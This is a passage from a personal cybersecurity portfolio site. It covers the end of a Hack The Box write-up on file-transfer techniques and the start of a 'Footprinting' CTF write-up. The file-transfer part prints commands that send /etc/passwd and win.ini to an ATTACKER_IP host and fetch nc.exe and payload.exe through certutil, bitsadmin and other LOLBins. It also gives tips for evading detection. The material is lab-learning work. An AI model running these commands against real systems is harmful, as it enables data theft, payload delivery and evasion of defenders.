                <div class="command-block">
                    <code>net share flagshare=C:\Users\Public\Documents /grant:Everyone,FULL</code>
                </div>
                <div class="command-block">
                    <code>net use Z: \\WIN-CTF-TARGET\flagshare /user:Administrator Password /persistent:no</code>
                </div>
            </div>

            <div class="section">
                <h3>⬆️ File Upload – Pushing a Payload</h3>
                <p>We successfully returned a custom payload (<code>wi.zip</code>) to the target to demonstrate command-and-control capabilities.</p>
                
                <h4>PowerShell <code>PUT</code> (HTTP)</h4>
                <p>Using the target's running HTTP server with a PUT request for direct file injection.</p>
                <div class="command-block">
                    <code>Invoke-WebRequest -Uri http://localhost:8000/upload/wi.zip -Method Put -InFile wi.zip</code>
                </div>
                <div class="success-box">
                    <strong>✅ Success:</strong> The server returned <code>StatusCode 200</code>, confirming the file was written to the web server’s upload directory.
                </div>

                <h4>Reverse <code>netcat</code> Upload (Base64 Encoding)</h4>
                <p>To avoid potential binary corruption over raw text channels, the file was Base64 encoded before streaming, then decoded on the listener. This is highly effective when only text-based shells are available.</p>
                <div class="command-block">
                    <code>powershell -c "Get-Content -Raw wi.zip | ConvertTo-Base64String | Set-Content wi.zip.base64"</code>
                </div>
                <div class="command-block">
                    <code>nc WIN-CTF-TARGET 4444 &lt; wi.zip.base64</code>
                </div>
            </div>

            <div class="section">
                <h3>🌐 Catching Files over HTTP/S</h3>
                <p>In another lab I flipped the direction: instead of pulling files from the target over RDP/SMB, I stood up my own HTTP endpoint and had compromised hosts <em>push</em> files to me using simple <code>PUT</code> requests. This pattern works well because HTTP/HTTPS is almost always allowed out through firewalls, and HTTPS hides sensitive data from casual IDS inspection.</p>

                <h4>Nginx Upload Endpoint</h4>
                <p>On my attack box, I created a minimal Nginx vhost that accepts uploads on a high port and drops them into a non-browsable directory:</p>

                <div class="command-block">
                    <code>sudo mkdir -p /var/www/uploads/SecretUploadDirectory</code>
                </div>
                <div class="command-block">
                    <code>sudo chown -R www-data:www-data /var/www/uploads/SecretUploadDirectory</code>
                </div>

                <p>Upload site config (<code>/etc/nginx/sites-available/upload.conf</code>):</p>
                <div class="command-block">
<code>server {
    listen 9001;

    location /SecretUploadDirectory/ {
        root        /var/www/uploads;
        dav_methods PUT;
    }
}</code>
                </div>

                <div class="command-block">
                    <code>sudo ln -s /etc/nginx/sites-available/upload.conf /etc/nginx/sites-enabled/</code>
                </div>
                <div class="command-block">
                    <code>sudo systemctl restart nginx.service</code>
                </div>

                <div class="warning-box">
                    <strong>Port conflicts:</strong> If Nginx errors about port 80 already being in use, I either remove the default site (<code>sudo rm /etc/nginx/sites-enabled/default</code>) or keep my upload vhost on a non-standard port like <code>9001</code>.
                </div>

                <h4>Exfiltrating a File with curl</h4>
                <p>Once the upload endpoint is live, any Linux host can exfiltrate a file with a single command:</p>
                <div class="command-block">
                    <code>curl -T /etc/passwd http://ATTACKER_IP:9001/SecretUploadDirectory/users.txt</code>
                </div>

                <p>On my server, I confirmed the file landed correctly:</p>
                <div class="command-block">
                    <code>sudo tail -1 /var/www/uploads/SecretUploadDirectory/users.txt</code>
                </div>

                <div class="highlight-box">
                    <strong>Defensive note:</strong> I keep directory listing disabled so someone hitting <code>/SecretUploadDirectory/</code> doesn’t get a full index of exfiltrated files. In real tests I’d also prefer HTTPS (self-signed if needed) so credentials and sensitive data aren’t traveling in cleartext.
                </div>
            </div>

            <div class="section">
  <h3>🕶️ Evading Detection (Lab Notes)</h3>

  <h4>Change PowerShell User-Agent</h4>
  <p>Some defenders hunt for obvious PowerShell user agents (e.g., <code>WindowsPowerShell/5.x</code> / <code>powershell-session</code>). In lab, I tested changing the User-Agent to blend in with common browsers.</p>
  <div class="command-block">
    <code>$UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome
Invoke-WebRequest "http://ATTACKER_IP/nc.exe" -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe"</code>
  </div>

  <h4>Fallback: LOLBAS / GTFOBins</h4>
  <p>If PowerShell or common tools are blocked (application whitelisting) or too noisy (command-line logging), a “living off the land” binary may still be allowed and can handle file transfer.</p>
  <div class="command-block">
    <code>GfxDownloadWrapper.exe "http://ATTACKER_IP/payload.exe" "C:\Temp\payload.exe"</code>
  </div>

  <div class="highlight-box">
    <strong>Rule:</strong> If the normal method is blocked or heavily monitored, check <strong>LOLBAS</strong> (Windows) or <strong>GTFOBins</strong> (Linux) for an allowed binary that can download/upload.
  </div>
</div>

            <div class="section">
                <h3>🪓 Living off the Land – File Transfers</h3>
                <p>Instead of uploading custom tools, I practiced abusing <strong>built-in binaries</strong> on Windows and Linux to move files. This “living off the land” approach is quieter because I’m just using software that’s already installed and usually trusted.</p>

                <h4>Windows LOLBins (LOLBAS)</h4>
                <p>Using common Windows binaries for download / upload:</p>
                <ul class="method-list">
                    <li>
                        <strong>BITS (download)</strong><br>
                        <code>bitsadmin /transfer wcb /priority foreground http://ATTACKER_IP/nc.exe C:\Temp\nc.exe</code><br>
                        or in PowerShell:<br>
                        <code>Import-Module bitstransfer; Start-BitsTransfer -Source "http://ATTACKER_IP/nc.exe" -Destination "C:\Temp\nc.exe"</code>
                    </li>
                    <li>
                        <strong>certutil (download)</strong><br>
                        <code>certutil.exe -verifyctl -split -f http://ATTACKER_IP/nc.exe</code>
                    </li>
                    <li>
                        <strong>certreq (upload/exfil)</strong><br>
                        Victim:<br>
                        <code>certreq.exe -Post -config http://ATTACKER_IP:8000/ C:\Windows\win.ini</code><br>
                        Attacker:<br>
                        <code>nc -lvnp 8000</code>
                    </li>
                </ul>

                <h4>Linux GTFOBins – OpenSSL “nc-style” Transfer</h4>
                <p>On Linux, I used OpenSSL as an encrypted netcat replacement when <code>nc</code> wasn’t ideal:</p>
                <p><strong>Attacker (serve file over TLS):</strong></p>
                <div class="command-block">
<code>openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out certificate.pem
openssl s_server -quiet -accept 80 -cert certificate.pem -key key.pem &lt; /tmp/LinEnum.sh</code>
                </div>
                <p><strong>Victim (download file):</strong></p>
                <div class="command-block">
                    <code>openssl s_client -connect ATTACKER_IP:80 -quiet > LinEnum.sh</code>
                </div>

                <div class="highlight-box">
                    <strong>Note:</strong> When I’m stuck on a box, I check <a href="https://lolbas-project.github.io/" target="_blank">LOLBAS</a> or <a href="https://gtfobins.github.io/" target="_blank">GTFOBins</a> for binaries that support <em>download</em> / <em>upload</em> and adapt one of these patterns.
                </div>
            </div>

            <!-- Misc methods + HTB module -->
            <div class="section">
                <h3>🧰 Miscellaneous File Transfer Methods (HTB Module Practice)</h3>
                <p>As part of the <strong>“Miscellaneous File Transfer Methods”</strong> module on Hack The Box Academy, I practiced several additional techniques to move files in constrained environments. These methods are especially useful when classic HTTP/SMB transfers are blocked or tooling is limited.</p>

                <ul class="method-list">
                    <li>File transfer using <strong>Netcat / Ncat</strong> in both connect and listen modes.</li>
                    <li>Leveraging Bash’s <code>/dev/tcp</code> pseudo-device when netcat is unavailable.</li>
                    <li>Transferring files over <strong>PowerShell Remoting (WinRM)</strong> using <code>Copy-Item</code> and PSSessions.</li>
                    <li>Mounting local folders over <strong>RDP</strong> (Clipboard and drive redirection) using <code>xfreerdp</code> and the native Windows RDP client.</li>
                </ul>

                <div class="highlight-box">
                    <strong>Why this matters:</strong> In real assessments, you rarely get the “nice” method you want. Having several file transfer options in muscle memory makes it much easier to adapt to different firewall rules, AV configurations, and egress restrictions.
                </div>
            </div>

            <div class="section">
                <h3>🖥️ RDP Drive Redirection with xfreerdp</h3>
                <p>In one lab scenario, I was given only RDP access to a Windows target and needed a simple, reliable way to move files both ways without setting up extra services. I used <strong>RDP drive redirection</strong> from my Linux attack box with <code>xfreerdp</code>.</p>

                <h4>Preparing a Shared Folder on the Attack Host</h4>
                <p>First, I created a dedicated directory on my Linux machine that would be exposed into the RDP session as a mapped drive:</p>
                <div class="command-block">
                    <code>mkdir -p ~/rdp-share</code>
                </div>

                <h4>Connecting with xfreerdp and Mapping the Folder</h4>
                <p>I then connected to the Windows host, mapping the local <code>~/rdp-share</code> directory as a drive named <code>linux</code> inside the RDP session:</p>
                <div class="command-block">
<code>xfreerdp /v:10.129.201.55 \
  /u:htb-student /p:'HTB_@cademy_stdnt!' \
  /drive:linux,${HOME}/rdp-share</code>
                </div>

                <div class="highlight-box">
                    <strong>Result inside the RDP session:</strong> In File Explorer, browsing to <code>\\tsclient\linux</code> exposed my local folder as a network location. From there, I:
                    <ul class="method-list">
                        <li>Copied a file from my Linux box into the Windows desktop via <code>\\tsclient\linux</code>.</li>
                        <li>Copied a file from the Windows host back into <code>\\tsclient\linux</code>, confirming bidirectional transfer.</li>
                    </ul>
                    After verifying both directions worked, I reported <code>DONE</code> in the HTB lab portal.
                </div>

                <div class="warning-box">
                    <strong>Note on AV:</strong> When sharing folders that may contain tools or payloads, Windows Defender can scan and quarantine files <em>in the mapped drive</em>. In a real engagement, I’d avoid sharing folders that contain sensitive tooling or keep payloads encrypted until needed.
                </div>
            </div>

            <div class="section">
                <h3>📚 Key Learnings</h3>
                <ul>
                    <li><strong>RDP is a Full Channel:</strong> When RDP is the only foothold, it provides full read/write capability leveraging built-in OS tools and standard network protocols (SMB, HTTP, FTP).</li>
                    <li><strong>Versatility of Native Tools:</strong> Tools like <code>Invoke-WebRequest</code>, <code>net share</code>, and <code>robocopy</code> are powerful, reliable, and often pre-whitelisted, making them excellent choices for payload delivery and data exfiltration.</li>
                    <li><strong>Stealth with Raw TCP:</strong> The <strong>reverse netcat</strong> trick (especially with Base64 encoding) provides the most reliable transfer, as it bypasses application-layer restrictions and is less likely to be logged by non-endpoint detection systems.</li>
                    <li><strong>Protecting Transfers Matters:</strong> For sensitive data or tooling, I now default to using encrypted channels (HTTPS, SSH, <code>ncat --ssl</code>), encrypting files when I must use clear‑text paths (password‑protected archives / PowerShell AES), and verifying integrity on both ends with SHA256 hashes.</li>
                    <li><strong>Redirection over RDP:</strong> Mapping local drives into an RDP session (e.g. via <code>xfreerdp</code> or <code>mstsc.exe</code>) is a fast, low-friction option when clipboard/file redirection is allowed.</li>
                </ul>
            </div>

            <div class="section">
                <h3>🛠️ Tools Used</h3>
                <ul>
                    <li><strong>PowerShell (<code>Invoke-WebRequest</code>, <code>Get-Content</code>, <code>Copy-Item</code>):</strong> Used for HTTP-based file transfer, Base64 encoding/decoding, and WinRM-based file copy.</li>
                    <li><strong><code>netcat</code> / <code>ncat</code>:</strong> For establishing raw TCP channels for reliable binary file streaming (both download and upload), and for simple listener/connect-style transfers.</li>
                    <li><strong>Bash <code>/dev/tcp</code>:</strong> Used as a fallback when netcat/ncat is missing on the compromised host to perform TCP-based transfers.</li>
                    <li><strong><code>net share</code> / <code>net use</code>:</strong> Native Windows commands used to create and map a temporary SMB network share for file transfer.</li>
                    <li><strong><code>robocopy</code>:</strong> Tested as a robust method for copying files locally and across mapped network shares.</li>
                    <li><strong><code>xfreerdp</code> / RDP:</strong> Used to mount local Linux folders into the RDP session via <code>/drive:</code> and transfer files through <code>\\tsclient\</code>.</li>
                    <li><strong>Nginx:</strong> Configured a minimal upload-only vhost to receive files over HTTP/S using <code>dav_methods PUT</code>.</li>
                    <li><strong><code>curl</code>:</strong> Used from Linux hosts to exfiltrate files directly to the Nginx upload endpoint.</li>
                </ul>
            </div>

            <div class="section">
                <h3>📖 References</h3>
                <ul>
                    <li><a href="https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-webrequest" target="_blank">Microsoft Docs: Invoke-WebRequest</a></li>
                    <li><a href="https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/net-use" target="_blank">Microsoft Docs: Net Use Command</a></li>
                    <li><a href="https://www.freerdp.com/" target="_blank">FreeRDP / xfreerdp Documentation</a></li>
                    <li><a href="https://nginx.org/en/docs/" target="_blank">Nginx Documentation</a></li>
                </ul>
            </div>
        </div>
    </div>

    <script src="../script.js"></script>
</body>
</html>
</file>



<file: writeups/footprinting.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footprinting - DragonRingki Cybersecurity</title>
    <meta name="description" content="Multi-stage CTF challenge involving FTP credential usage, SSH key extraction, NFS enumeration, and SNMP exploitation. - A detailed penetration testing writeup by Matthew (DragonRingki)">
    <link rel="stylesheet" href="../styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        /* Writeup-specific styles */
        .writeup-header { text-align: center; margin-bottom: 40px; padding: 30px; background: rgba(26, 31, 46, 0.8); border-radius: 12px; border: 1px solid var(--border-color); }
        .writeup-meta { display: flex; justify-content: center; gap: 20px; margin: 20px 0; flex-wrap: wrap; }
        .meta-badge { background: var(--gradient-accent); color: var(--primary-dark); padding: 8px 16px; border-radius: 20px; font-weight: 600; font-size: 0.9rem; }
        .writeup-content { max-width: 1000px; margin: 0 auto; }
        .section { margin: 30px 0; padding: 25px; background: rgba(26, 31, 46, 0.6); border-radius: 12px; border: 1px solid var(--border-color); }
        .section h3 { color: var(--accent-cyan); margin-bottom: 15px; border-bottom: 2px solid var(--accent-cyan); padding-bottom: 10px; }
        .command-block { background: var(--primary-darker); border: 1px solid var(--border-color); border-radius: 8px; padding: 20px; margin: 15px 0; position: relative; }
        .command-block::before { content: '$'; position: absolute; top: 20px; left: 15px; color: var(--accent-green); font-weight: bold; }
        .command-block code { margin-left: 20px; background: none; color: var(--accent-green); display: block; overflow-x: auto; }
        .highlight-box { background: rgba(0, 212, 255, 0.1); border-left: 4px solid var(--accent-cyan); padding: 20px; margin: 20px 0; border-radius: 0 8px 8px 0; }
        .warning-box { background: rgba(255, 107, 53, 0.1); border-left: 4px solid var(--accent-orange); padding: 20px; margin: 20px 0; border-radius: 0 8px 8px 0; }
        .success-box { background: rgba(0, 255, 136, 0.1); border-left: 4px solid var(--accent-green); padding: 20px; margin: 20px 0; border-radius: 0 8px 8px 0; }
        .back-link { display: inline-block; margin-bottom: 20px; color: var(--accent-cyan); text-decoration: none; font-weight: 500; transition: all 0.3s ease; }
        .back-link:hover { color: var(--accent-green); transform: translateX(-5px); }
        .back-link::before { content: '← '; margin-right: 5px; }
    </style>
</head>
<body>
    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="../about.html">About Me</a></li>
                <li><a href="../portfolio.html">Portfolio</a></li>
                <li><a href="../contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <a href="../portfolio.html" class="back-link">Back to Portfolio</a>
        
        <div class="writeup-header">
            <h1>Footprinting</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: Medium</span>
                <span class="meta-badge">Category: Reconnaissance</span>
                <span class="meta-badge">Platform: Hack The Box</span>
                <span class="meta-badge">Date: October 2025</span>
            </div>
            <p>This detailed writeup documents a multi-stage CTF challenge involving initial credential usage on an FTP server, SSH key extraction, NFS enumeration, and SNMP exploitation to locate multiple flags and target credentials across several virtual machines.</p>
        </div>

        <div class="writeup-content">
            <!-- Overview Section -->
            <div class="section">
                <h3>📋 Overview</h3>
                <p>This writeup documents a hands-on CTF exercise starting with limited credentials. The objective was to enumerate multiple target systems, uncover hidden files/credentials, locate the <code>flag.txt</code> file, and identify the password for the user <code>HTB</code>. The exercise required a combination of network scanning, service enumeration, and exploitation techniques.</p>
            </div>

            <!-- Reconnaissance Section -->
            <div class="section">
                <h3>🔍 Reconnaissance</h3>
                <p>Initial network scanning identified active services on Target 1 (<code>10.129.249.89</code>). Tested provided credentials (username: <code>ceil</code>, password: <code>[REDACTED]</code>) against open FTP services.</p>
                
                <div class="command-block">
                    <code>nmap -sV 10.129.249.89</code>
                </div>
                
                <div class="highlight-box">
                    <strong>Key Finding:</strong> Four primary ports were open (21, 22, 53, 2121), and the given credentials were valid for two ProFTPD instances (Ports 21 and 2121).
                </div>
            </div>

